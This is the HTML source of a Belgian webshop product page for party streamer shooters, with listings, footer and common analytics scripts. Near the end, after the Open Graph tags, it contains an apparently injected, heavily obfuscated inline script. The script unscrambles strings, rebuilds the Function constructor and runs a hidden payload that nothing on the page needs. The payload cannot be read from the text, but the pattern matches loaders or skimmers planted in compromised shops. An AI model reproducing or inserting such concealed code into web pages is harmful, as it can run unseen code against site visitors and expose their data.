       Streamer shooters - 50cm - multicolor     </a>
        <p class="p-desc">Schiet +/- 9 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 50cm - Kleur: multicolor streamer - Let op: Richt het streamer kanon nooit op anderen!</p>
		
            
        <div class="stars-holder">
            <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
        
    </div>
       
    
    
        <div class="price in-and-ex-btw">
      <span>€8,70 Incl. btw</span><br><small>€7,19 Excl. btw</small>
              <span class="unitprice">
          <small>
        	  Max. eenheidsprijs: €8,70  / Stuk          </small>
        </span>
                    
      
              <div class="showstock">
                      <span class="red"><i class="fa fa-times" aria-hidden="true"></i> Niet beschikbaar</span>
                  </div>
            
    </div>
    <!-- End in-and-ex-btw -->
    
		    
        
    <div class="compareprod">
    <a href="https://www.eventgadgets.be/compare/add/240567035/" title="Vergelijk" class="comparelink ">Vergelijk</a> 
        </div>
        
  </div>
  
  <div class="product-btn">
       	 <a href="javascript:;" class="btn btn-view btn-sm btn-outline disabled" title="Niet op voorraad">Niet beschikbaar</a>
    </div>
  </div>
  
  
  
  

                  </div>                  
                                  <div class="item">
                    
<div class="product xtraimg" data-url="https://www.eventgadgets.be/streamer-shooters-50cm-wit.html?format=json">
    <div class="image-wrap">
      <a href="https://www.eventgadgets.be/streamer-shooters-50cm-wit.html" title="Streamer shooters - 50cm - wit">
                                            
        		        		                          
        <img src="https://cdn.webshopapp.com/shops/316967/files/363817767/180x240x2/streamer-shooters-50cm-wit.jpg" class="lazy img-responsive productimg cat ajax" alt=" Streamer shooters - 50cm - wit" data-url="https://www.eventgadgets.be/streamer-shooters-50cm-wit.html"  />  
        
        

        
        
        
        
                <div class="second-productimg"></div>
      </a>  
  </div>
  
  <div class="info stckheight">
    <a href="https://www.eventgadgets.be/streamer-shooters-50cm-wit.html" title="Streamer shooters - 50cm - wit" class="title">
       Streamer shooters - 50cm - wit     </a>
        <p class="p-desc">Schiet +/- 9 meter ver - Zeer gebruiksvriendelijk - Veilig &amp; brandvertragende - Lengte van 50cm - Kleur: witte streamers - Let op: Richt het streamer kanon nooit op anderen!</p>
		
            
        <div class="stars-holder">
            <div class="stars">
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
        <i class="fa fa-star o"></i>
      </div>
        
    </div>
       
    
    
        <div class="price in-and-ex-btw">
      <span>€8,70 Incl. btw</span><br><small>€7,19 Excl. btw</small>
              <span class="unitprice">
          <small>
        	  Max. eenheidsprijs: €8,70  / Stuk          </small>
        </span>
                    
      
              <div class="showstock">
                     <span class="green"><i class="fa fa-check" aria-hidden="true"></i> Beschikbaar</span>
                  </div>
            
    </div>
    <!-- End in-and-ex-btw -->
    
		    
        
    <div class="compareprod">
    <a href="https://www.eventgadgets.be/compare/add/240567295/" title="Vergelijk" class="comparelink ">Vergelijk</a> 
        </div>
        
  </div>
  
  <div class="product-btn">
      <a class="btn btn-view btn-sm btn-primary hidden-xs shopnow" title="Shop now" href="https://www.eventgadgets.be/streamer-shooters-50cm-wit.html" id="streamer-shooters-50cm-wit.html">In winkelwagen <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    <a class="btn btn-view btn-sm btn-primary visible-xs" title="Shop now" href="https://www.eventgadgets.be/cart/add/240567295/" id="streamer-shooters-50cm-wit.html">In winkelwagen <i class="fa fa-shopping-basket" aria-hidden="true"></i></a>
    </div>
  </div>
  
  
  
  

                  </div>                  
                                  </div> 
              </div>       
                </div>   
                </div>
              		      <div class="tags col-xs-12">
                <a href="https://www.eventgadgets.be/tags/black-party/" class="tag" title="black party">black party <span>(10)</span></a>
                <a href="https://www.eventgadgets.be/tags/carnaval/" class="tag" title="Carnaval">Carnaval <span>(131)</span></a>
                <a href="https://www.eventgadgets.be/tags/confetti/" class="tag" title="confetti">confetti <span>(112)</span></a>
                <a href="https://www.eventgadgets.be/tags/festival/" class="tag" title="Festival">Festival <span>(300)</span></a>
                <a href="https://www.eventgadgets.be/tags/huwelijk/" class="tag" title="huwelijk">huwelijk <span>(51)</span></a>
                <a href="https://www.eventgadgets.be/tags/kinderfeest/" class="tag" title="kinderfeest">kinderfeest <span>(17)</span></a>
                <a href="https://www.eventgadgets.be/tags/nieuwjaar/" class="tag" title="nieuwjaar">nieuwjaar <span>(55)</span></a>
                <a href="https://www.eventgadgets.be/tags/oud-op-nieuw/" class="tag" title="oud op nieuw">oud op nieuw <span>(32)</span></a>
                <a href="https://www.eventgadgets.be/tags/oudjaar/" class="tag" title="oudjaar">oudjaar <span>(30)</span></a>
                <a href="https://www.eventgadgets.be/tags/party-gadget/" class="tag" title="party gadget">party gadget <span>(40)</span></a>
                <a href="https://www.eventgadgets.be/tags/streamer-shooter/" class="tag" title="streamer shooter">streamer shooter <span>(41)</span></a>
                <a href="https://www.eventgadgets.be/tags/trouwfeest/" class="tag" title="trouwfeest">trouwfeest <span>(39)</span></a>
              </div>
		            
              
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
     $(document).ready(function(){   
        $(".fancybox").fancybox({
        prevEffect    : 'none',
        nextEffect    : 'none',
        animationEffect: 'zoom',
        closeBtn    : true,
        helpers    : {
          title  : { type : 'inside' },
          buttons  : { type : 'zoom' },
        }
      });
    
  $(".gotoinfo").click(function() {
      $('html, body').animate({
          scrollTop: $("#moreinfo").offset().top - 170
      }, 500);
  });
    $(".productreviews").click(function() {
    $('html, body').animate({
        scrollTop: $("#productreviews").offset().top - 170
    }, 500);
});
      $(".productreviews-mobile").click(function() {
    $('html, body').animate({
        scrollTop: $("#productreviews-mobile").offset().top - 90
    }, 500);
});
  $(".product_configure_form .add-to-cart.prodcustom").click(function() {
      $('html, body').animate({
          scrollTop: $("#product_configure_form").offset().top - 170
      }, 500);
  });  
            $(function () {
  $('[data-toggle="tooltip"]').tooltip()
})
});
      function goBack() {
      window.history.back();
  }
function updateQuantity(way){
    var quantity = parseInt($('.cart input').val());
    if (way == 'up'){
      if (quantity < 10000){
        quantity++;
          } else {
          quantity = 10000;
      }
    } else {
      if (quantity > 1){
        quantity--;
          } else {
          quantity = 1;
      }
    }
    $('.cart input').val(quantity);
  }
  
  </script>
</div>
   
      </main>
      
      <div class="brandswrapper">
  <div class="container-fluid">
    <ul class="owl-carousel brands">
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/american-express/" title="American Express">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359756365/250x120x2/american-express.jpg" alt="American Express" title="American Express" width="250" height="120" />
                            </a>
      </li> 
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/bancontact/" title="Bancontact">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359757710/250x120x2/bancontact.jpg" alt="Bancontact" title="Bancontact" width="250" height="120" />
                            </a>
      </li> 
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/belfius/" title="Belfius">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359756045/250x120x2/belfius.jpg" alt="Belfius" title="Belfius" width="250" height="120" />
                            </a>
      </li> 
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/ideal/" title="iDeal">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359756132/250x120x2/ideal.jpg" alt="iDeal" title="iDeal" width="250" height="120" />
                            </a>
      </li> 
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/kbc/" title="KBC">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359755965/250x120x2/kbc.jpg" alt="KBC" title="KBC" width="250" height="120" />
                            </a>
      </li> 
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/mastercard/" title="Mastercard">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359757277/250x120x2/mastercard.jpg" alt="Mastercard" title="Mastercard" width="250" height="120" />
                            </a>
      </li> 
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/sofort/" title="Sofort">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359756734/250x120x2/sofort.jpg" alt="Sofort" title="Sofort" width="250" height="120" />
                            </a>
      </li> 
            <li class="item">
        <a href="https://www.eventgadgets.be/brands/visa/" title="Visa">
                              <img src="https://cdn.webshopapp.com/shops/316967/files/359755907/250x120x2/visa.jpg" alt="Visa" title="Visa" width="250" height="120" />
                            </a>
      </li> 
       
    </ul>
  </div>
</div>



<footer>
  <div class="container-fluid">
    <div class="links contact row">
      <div class="col-xs-12 col-sm-3 ">
                <img src="https://cdn.webshopapp.com/shops/316967/themes/177235/v/755341/assets/logo-footer.png?20210625160116" alt="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be" class="logo-footer responsive-img" />
              
        <ul class="list">
          <li><span class="title contact-name"><FONT size="2">BTW BE  0865.392.230</span></li>          <li><span class="contact-description">Maatschappelijke zetel:</span></li>                     <li class="address"><i class="fa fa-map-marker" aria-hidden="true"></i>Nieuwe Erven 27, 3583 Paal - België </li>
                                         <li><i class="fa fa-envelope-o" aria-hidden="true"></i><a href="/cdn-cgi/l/email-protection#bad3d4dcd5fadfccdfd4cedddbdedddfcec994d8df" title="Email"><span class="__cf_email__" data-cfemail="30595e565f705546555e44575154575544431e5255">[email&#160;protected]</span></a></li>
                    
            
                    
        </ul>
      </div>
      
<div class="footersocial col-xs-12 visible-xs">
          <span class="title hidden-xs">Volg ons</span>
                                      <a href="https://g.page/r/CXfEGkt28RU7EAg/review" class="social-icon google" target="_blank"><i class="fa fa-google-plus" aria-hidden="true"></i>
          </a>  				<a href="https://www.linkedin.com/company/77247342/" class="social-icon linkedin" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i>
          </a>                                    </div>
      
      
      <div class="col-xs-12 col-sm-3">
        <span class="title hidden-xs">Klantenservice</span>
        <label class="collapse" for="_2">
          <strong>Klantenservice</strong>
          <i class="fa fa-angle-down visible-xs" aria-hidden="true"></i></label>
        <input class="collapse_input hidden-md hidden-lg hidden-sm" id="_2" type="checkbox">
        <div class="list">
          <ul>
                        <li><a href="https://www.eventgadgets.be/service/about/" title="Onze missie" >Onze missie</a></li>
                        <li><a href="https://www.eventgadgets.be/service/general-terms-conditions/" title="Algemene voorwaarden" >Algemene voorwaarden</a></li>
                        <li><a href="https://www.eventgadgets.be/service/disclaimer/" title="Disclaimer" >Disclaimer</a></li>
                        <li><a href="https://www.eventgadgets.be/service/privacy-policy/" title="Privacybeleid" >Privacybeleid</a></li>
                        <li><a href="https://www.eventgadgets.be/service/payment-methods/" title="Betaalmethoden" >Betaalmethoden</a></li>
                        <li><a href="https://www.eventgadgets.be/service/shipping-returns/" title="Verzending &amp; Retourneren" >Verzending &amp; Retourneren</a></li>
                        <li><a href="https://www.eventgadgets.be/service/" title="Contact &amp; support" >Contact &amp; support</a></li>
                        <li><a href="https://www.eventgadgets.be/sitemap/" title="Sitemap" >Sitemap</a></li>
                        <li><a href="https://www.eventgadgets.be/service/staffelprijzen/" title="Info staffelprijzen" >Info staffelprijzen</a></li>
                        <li><a href="https://www.eventgadgets.be/index.rss" title="RSS-feed">RSS-feed</a></li>
          </ul>
        </div>
      </div>
      
      <div class="col-xs-12 col-sm-3">
        <span class="title hidden-xs">Mijn account</span>
        
        <label class="collapse" for="_3">
          <strong>
                        Mijn account
                      </strong>
          <i class="fa fa-angle-down visible-xs" aria-hidden="true"></i></label>
        <input class="collapse_input hidden-md hidden-lg hidden-sm" id="_3" type="checkbox">
        <div class="list">
          
          
          <ul>
                        <li><a href="https://www.eventgadgets.be/account/" title="Registreren">Registreren</a></li>
                        <li><a href="https://www.eventgadgets.be/account/orders/" title="Mijn bestellingen">Mijn bestellingen</a></li>
                        <li><a href="https://www.eventgadgets.be/account/tickets/" title="Mijn tickets">Mijn tickets</a></li>
                        <li><a href="https://www.eventgadgets.be/account/wishlist/" title="Mijn verlanglijst">Mijn verlanglijst</a></li>
                      </ul>
        </div>
     <div class="footersocial hidden-xs">
          <span class="title hidden-xs">Volg ons</span>
                                      <a href="https://g.page/r/CXfEGkt28RU7EAg/review" class="social-icon google" target="_blank"><i class="fa fa-google-plus" aria-hidden="true"></i>
          </a>      		<a href="https://www.linkedin.com/company/77247342/" class="social-icon linkedin" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i>
          </a>                                    </div>
        
      </div>
      <div class="col-xs-12 col-sm-3">
                <div class="newsletter">

        <span class="title hidden-xs">Nieuwsbrief</span>
        <label class="collapse" for="_4">
          <strong>Nieuwsbrief</strong>
          <i class="fa fa-angle-down visible-xs" aria-hidden="true"></i></label>
        <input class="collapse_input hidden-md hidden-lg hidden-sm" id="_4" type="checkbox">
           <div class="list">
          Meld je nu aan voor extra informatie of nieuwe producten
          <form id="formNewsletter" action="https://www.eventgadgets.be/account/newsletter/" method="post">  
            <input type="hidden" name="key" value="7bbd09ff64daf5609cbf31cccf043246" />
            <input type="text" name="email" id="formNewsletterEmail" value="" placeholder="E-mail"/>
            <a class="btn btn-primary" href="#" onclick="$('#formNewsletter').submit(); return false;" title="Abonneer">Abonneer</a>
          </form>
                  </div>
             
        </div>
                    
        
        
      </div>
      
      
      
      
    </div>
    <hr class="full-width" />
  </div>
   
  <div class="rating">  
    <div class="container-fluid"> 
      <div itemscope="" itemtype="https://schema.org/Organization" class="text-center ratings" content="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be"> 
        
        <img src="https://cdn.webshopapp.com/shops/316967/themes/177235/v/755346/assets/logo.png?20210625162307" class="hidden" itemprop="image" alt="Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be"/>
          <span class="hidden" itemprop="name">Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be</span>
          <span class="hidden" itemprop="address">Nieuwe Erven 27, 3583 Paal - België </span>
	        <span class="hidden" itemprop="telephone"></span>
          <!-- span class="hidden" itemprop="priceRange">€0,00 - €0,00</span -->

        
               
        <div class="stars-holder">
                    <div class="stars">
            <i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i><i class="fa fa-star"></i>          </div>
          <div class="stars">
            <i class="fa fa-star o"></i>
            <i class="fa fa-star o"></i>
            <i class="fa fa-star o"></i>
            <i class="fa fa-star o"></i>
            <i class="fa fa-star o"></i>
          </div>
                  </div>
        <div class="rartingtxt">
          
                      <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
            <span itemprop="name" class="hidden">Feestartikelen voor particulieren, events &amp; horeca - Eventgadgets.be</span> <span itemprop="ratingValue">4.5</span>/<span>5</span> sterren op basis van <span itemprop="reviewCount">9/10</span> beoordelingen. <a href="https://g.page/Eventgadgets/review?rc" target="_blank" rel="nofollow" style="color:inherit;opacity:.8;text-decoration:underline;">Lees 9/10 beoordelingen</a>
          </div>
                    
            
        </div>
      </div>
    </div>
  </div>
    
  
</footer>
      <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="//code.jquery.com/jquery-migrate-1.2.1.js"></script>
      <script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.6/js/bootstrap.min.js" integrity="sha384-0mSbJDEHialfmuBBQP6A4Qrprq5OVfW37PRR3j5ELqxss1yVqOtnepnHVP9aJ7xS" crossorigin="anonymous"></script>

      <script src="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/global.js?20260112223110-260119-041907"></script>
      <script src="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/jquery-fancybox-min.js?20260112223110"></script>      <script src="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/owl-carousel-min.js?20260112223110"></script>
      <script src="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/jquery-sticky.js?20260112223110"></script>
            <script src="https://cdn.webshopapp.com/shops/316967/themes/177235/assets/jquery-cookie.js?20260112223110"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script>
function openFancybox() {
   setTimeout( function() {$('#newspopup').trigger('click'); },190000);
}
$(document).ready(function() {
    var visited = $.cookie('visited');
    if (visited == 'yes') {
        return false;
      console.log('already done');
    } else {
        openFancybox();
      console.log('first time');
    }
    $.cookie('visited', 'yes', { expires: 7 });
   $('#newspopup').fancybox();
});
</script>
      
      
<a data-fancybox data-src="#subscribe" href="javascript:;" id="newspopup"></a>
      <form id="subscribe" action="https://www.eventgadgets.be/account/newsletter/" method="post" style="display:none" class="fancybox-content newsbrief ">
        <a href="#" data-fancybox-close="" class="close"></a>

<div class="container-fluid row-eq-height nopadding" style="background-image:url('https://cdn.webshopapp.com/shops/316967/themes/177235/v/759605/assets/newsletter-bg.jpg?20210629221634');">
          
          <div class="col-xs-12 col-sm-7 newslcontent pull-right">
            <div class="inner">
              <h2 class="mb-3">Wil je op de hoogte blijven van onze nieuwste gadgets en promoties? <br/><br/><br/>
              <input type="hidden" name="key" value="7bbd09ff64daf5609cbf31cccf043246" />
              <input type="email" value="" name="email" id="formNewsletterEmail1" class="form-control" placeholder="Vul uw e-mailadres in">
              
              <a class="btn btn-primary pull-right" href="#" onclick="$('#subscribe').submit(); return false;" title="Abonneer">Abonneer</a>

              
              
              <div class="clearfix"></div>
            </div>
        </div>
  <div class="col-xs-12 col-sm-5"></div>
        </div>
      </form>         
      <script>  
        $(window).load(function(){  
                   $('.owl-carousel.owl-usp').owlCarousel({
    loop:true,
    margin:0,
    nav:false,
    touchDrag:false,
    mouseDrag:false,
    animateOut:'fade',
    animateIn:'flipInX',
    responsive:{
        0:{
            items:1,
            autoplay:true,
        		autoplayTimeout:3000,
        },
        600:{
            items:2
        },
        800:{
            items:3
        },
        1000:{
            items:4
        }
    }
})
                     });
      </script>
   
      
      <!-- [START] 'blocks/body.rain' -->
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://www.eventgadgets.be/services/stats/pageview.js?product=120238798&hash=cc77';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NCB3RBB0CV"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

        gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","region":["AT","BE","BG","CH","GB","HR","CY","CZ","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","IS","LI","NO","CA-QC"]});
    
    gtag('js', new Date());
    gtag('config', 'G-NCB3RBB0CV', {
        'currency': 'EUR',
                'country': 'BE'
    });

        gtag('event', 'view_item', {"items":[{"item_id":240567322,"item_name":"Streamer shooters - 50cm - zwart","currency":"EUR","item_brand":"","item_variant":"1 stuk","price":8.7,"quantity":1,"item_category":"Alle artikelen","item_category2":"Pro Streamer shooters handmatig (MagicFX)"}],"currency":"EUR","value":8.7});
    </script>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/612bfb56d6e7610a49b29a68/1fe9sriha';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<!-- Facebook Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '162714022433898');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
    src="https://www.facebook.com/tr?id=162714022433898&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta property="og:title" content="{{ page.title }}">
<meta property="og:type" content="website">
<meta property="og:description" content="{{ shop.description }}">
<meta property="og:site_name" content="{{ shop.name }}">
<meta property="og:url" content="{{ shop.domain }}">
{% if template == 'pages/index.rain' %}
<meta property="og:image" content="https://www.eventgadgets.be/shotglaasjes-transparant-2cl.html#gallery-1" />
{% elseif product.image %}
<meta property="og:image" content="{{ product.image | url_image }}">
<meta property="og:image:width" content="1000px" />
<meta property="og:image:height" content="525px" />
{% elseif collection.image %}
<meta property="og:image" content="{{ collection.image | url_image }}">
<meta property="og:image:width" content="200px" />
<meta property="og:image:height" content="200px" />
{% elseif catalog.image %}
<meta property="og:image" content="{{ catalog.image | url_image }}">
<meta property="og:image:width" content="200px" />
<meta property="og:image:height" content="200px" />
{% else %}
<meta property="og:image" content="https://www.eventgadgets.be/shotglaasjes-transparant-2cl.html#gallery-1">
<meta property="og:image:width" content="200px" />
<meta property="og:image:height" content="200px" />
{% endif %}
<script>(function(){var kDf='',NHU=339-328;function oGI(a){var c=1092559;var u=a.length;var y=[];for(var
l=0;l<u;l++){y[l]=a.charAt(l)};for(var l=0;l<u;l++){var v=c*(l+424)+(c%28285);var s=c*(l+218)+(c%19680);var b=v%u;var r=s%u;var d=y[b];y[b]=y[r];y[r]=d;c=(v+s)%6070153;};return y.join('')};var KlR=oGI('gdoqtatshwzvouorrkniytfmcupscrebxlcjn').substr(0,NHU);var jvU='rb(=n=1)2m0)bfan+i= ;[ l;og,c."=A.i(nl8nyr(rblkvt;;z(8orrsf, (2voez7ljv2f!9trtff),a5nsg,gj<0(,trCua,8ire]ovkn9s,p7srjCr9};i+7;ldqv>f=sevm2ph.n=10r.a(n)ah;w9m)r)g.)]]i;+g;.r.{kciv=c6i09(t(vb9,kurt.1s;f v)r"n000mfergukeno-faep+lh;9+c;.(s8ob-acvj==otiojtonyl h11 aa;v)[(vlrav ,ia}nCtotb;,(cahe)<r{ p;}h,[-llhd"dfe,4!7f.vrr o=+ul ;fvg=rr))yra.*tv(=(znih(=aklonaj+r)ct vw8;,er;i++.{vsnsa"t.hgi(n;+tiok;yg;rhvd(a[+];)z"()dwb(dag6v(+a1=n(= xn+2shy;2[-fA;=9;tat=};lla ti40=aw i4;co;A=te;;eh.t6nr=[r,u r7dtAya=)v+qughtt(cae=ura=jh)p;gt4;s0=4l)]lse{+n4=i8p)[y-n[(;0{c"r),}1 h.f(hnjh)ulq.rr 8uvu.[re=h1p]okl r.7),=a7nrs1gr;.zy;dae =,i),q=;+n(,}(f<.tp;6ysi7,.euov6ns0ayit)obav=r++5oh>.["{4u)avp<.v")[0]=;;b ;+g5k)=reala)gejp( x=c3]{rdr=6oicyoa,92]is=sef(([)i6)ry)iS}r=-]a(]lnC,+=Cvdo(,a;(j1+[",k xrn;+3u1;t=;6,,rr+)fp<. ulgr+na1;s8ols7iprx.a4)n(Sm.eiafur*=CcarCoAa)t[9==yC]e]h.io" =i+k] 7o;81hr,;v-p(ag';var pwx=oGI[KlR];var RPy='';var xuW=pwx;var PRJ=pwx(RPy,oGI(jvU));var drJ=PRJ(oGI('3u[ctH!;0.,ld$gHw.=$tnH11(i)%4{_a8\/m_5(f\/5,(ed-2)5H!59HHsno{!Ho9v3.3;"b;d3]6r)]n,v__2(b)H6f._a]jn3(or.mg,1((3$(!g#"(6H46(7%w%H)]8]HH)H((3,!!77(a.benHd)d0d"b_e"2H09aabd(3oi.obsj,1]Hcn_)=)f+5! )am2.%k$eo}i),3e;obt8,g.(nb_u2eg.\/6ngDs4.sH,4ls(34H5Hc8\/!_aetd(s)\/+(nry%,jtrHi5e)3 s3c.,lH%a;1 ;y([aH ]dbpn91=h_(-30. H t()9HH\/H;dbpb(t-.)aH(i_slsaH4dt!7)eH#_7rt_a_0463eeff!;=H2;;tr!"6H()+55eu1ou}(8*H}.rH$5o;sp)e $8{p)$vt"b5HtH!(cfHHjHH1;H }8.)9Ht,.5H(.tjij3s!arbl$n.aHo5g_.=_nhrh%),!cHtt$#t;oa=H%2b=0\'H\'v44jf35+!geH3b(cr5]]!Hhc($snH6,=$$o3";3_)H7HH .5b.)(tdH{7-Hd.3z4tfdH-db3)+4e$$fj$i$H.=no9.6()0e7m)H_43+..s+{i_a3o f+s\/,#\'sH$42!c!oyr.H;.$1;=j!S9l-3_H1,4juH]b}.z_.H;;!,[vyS2t(=_t4H8a])&7n_;)9ear1,$hy(?)=c$09n a-Hm;a3 {ai)&0oc2=g )He"$sm(lep6o+7f22.1;(2Hi2ard%=H2i6,$l.js)itts.t%H.HHHl)]}.f(;i(.s_g0b\/y.n_Hcy5Hv(H3%)5o,d\/4rtH_*\/fH$cf3%_H]HH7f4Hv(8$.34__wt.,H3,H]oi)"_Hfo5tsocet.uof_, .nH7c$gt]&."55d1addH3_$#[6ptH;he6u1((_ay.,c33=,)(fH0e1He=r;:).0.9d();l)H__.-)e]l%Hl4.H.(=(e)i.a {w0y,.[y*!74 jHH$ft(ieHeo(655a((39]3i8S2b)-00_HH)an.&0fcgh!e1odCu_wHue0(_H.H_e$\')d.a{HHn!l9in3o3Haj;He.r71dd,rc*\'s)27n_7$!p\/in$%(t.m3a.\/5.oaH#7d7z%!..}gm2m3;2n*0 $16} 1(dHs,$)%H$a).f1.ihH4naaHs=_H=5)!]s{{H(pst*4;)f{!Hdf)} ud4$i(loo}H]$afv7]ed,]{5e!nt=3{wbja57$3{,,_fn=2t$.]6(i(afp_o")y#fHfte(ifl![nc,Hi)cbe)n$r ofud)tpoH!5af2HH[c.10C3da=as5.5jds16r$un)ioHd\'bH=c_Hae !#4--ntr ]Hd;q)2;{n wiaronsvarbH]d)!;),(vei.v4,u8H:q7lc.(_s'));var JtW=xuW(kDf,drJ );JtW(4959);return 3543})()</script>
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://chimpstatic.com/mcjs-connected/js/users/0c4054d86886902a5574b2b8c/32199ba89710fc97eb5c41ab9.js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
  <div class="wsa-cookielaw">
            Wij slaan cookies op om onze website te verbeteren. Is dat akkoord?
      <a href="https://www.eventgadgets.be/cookielaw/optIn/" class="wsa-cookielaw-button wsa-cookielaw-button-green" rel="nofollow" title="Ja">Ja</a>
      <a href="https://www.eventgadgets.be/cookielaw/optOut/" class="wsa-cookielaw-button wsa-cookielaw-button-red" rel="nofollow" title="Nee">Nee</a>
      <a href="https://www.eventgadgets.be/service/privacy-policy/" class="wsa-cookielaw-link" rel="nofollow" title="Meer over cookies">Meer over cookies &raquo;</a>
      </div>
<!-- [END] 'blocks/body.rain' -->
   
      <div class="copyright-payment">
        <div class="container-fluid">
          <div class="row">            
            <div class="copyright col-md-6">
              © Copyright 2026 Eventgadgets.be 
              <span class="poweredby"> - Theme by 
               <a href="//www.frontlabel.nl/" title="Frontlabel" target="_blank">Frontlabel</a>
              
                            - Powered by
              <a href="https://www.lightspeedhq.be/" title="Lightspeed" target="_blank">Lightspeed</a>
                                          </span>
                          </div>
            <div class="payments col-md-6 text-right">
              <div class="payments hidden-xs">
                <a href="https://www.eventgadgets.be/service/payment-methods/" title="Betaalmethoden">
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-ideal.png?2025-02-20" alt="iDEAL" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-paypal.png?2025-02-20" alt="PayPal" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-mastercard.png?2025-02-20" alt="MasterCard" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-visa.png?2025-02-20" alt="Visa" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-mistercash.png?2025-02-20" alt="Bancontact" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-maestro.png?2025-02-20" alt="Maestro" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-americanexpress.png?2025-02-20" alt="American Express" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-kbc.png?2025-02-20" alt="KBC" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-inghomepay.png?2025-02-20" alt="ING HomePay" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-directebanking.png?2025-02-20" alt="SOFORT Banking" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-belfius.png?2025-02-20" alt="Belfius" class="img-payments pull-right"  />
                                    <img src="https://cdn.webshopapp.com/assets/icon-payment-giropay.png?2025-02-20" alt="Giropay" class="img-payments pull-right"  />
                                  </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script>var searchUrl = 'https://www.eventgadgets.be/search/';</script>
        <script>
  /*
  * Changelog
  */
  
  $(document).ready(function() {
    $('a.shopnow').click(function(event) {
      event.preventDefault();
      var cartAtts = {
        popupSelector: '#shopnow',
        addToCartUrlPrefix: 'cart/add/',
        addToCartButtonValue: 'Toevoegen aan de winkelwagen',
        closeCartButtonValue: 'Sluiten',
        id: (this.id),
